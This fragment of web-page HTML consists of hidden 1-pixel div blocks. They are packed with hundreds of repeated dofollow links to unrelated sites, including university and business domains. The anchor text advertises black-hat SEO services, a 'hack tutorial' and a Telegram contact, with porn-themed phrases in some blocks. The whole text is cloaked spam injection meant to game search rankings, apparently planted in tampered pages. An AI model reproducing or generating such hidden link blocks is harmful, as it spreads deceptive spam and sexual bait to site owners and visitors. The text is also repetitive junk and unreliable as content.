 <a href="https://d-techcollege.ac.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
</div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://aissmschmct.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
<a href="https://aissmschmct.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://aissmschmct.in/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.biblico.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.biblico.it/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://vibrantcare.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://vibrantcare.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://swatamfashion.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Porn Sister Japan</a><br />
<a href="https://acr4solutions.com/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Porn Sister Japan</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://m.meta-utopia.io/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://m.meta-utopia.io/" rel="dofollow">Porn SEX Japan</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Porn SEX Japan</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Porn SEX Japan</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Porn SEX Japan</a><br />
<a href="https://m.meta-utopia.io/" rel="dofollow">Porn SEX Japan</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Porn SEX Japan</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Porn SEX Japan</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Porn SEX Japan</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Porn SEX Japan</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Porn SEX Japan</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Porn SEX Japan</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Porn SEX Japan</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Porn SEX Japan</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Porn SEX Japan</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Porn SEX Japan</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
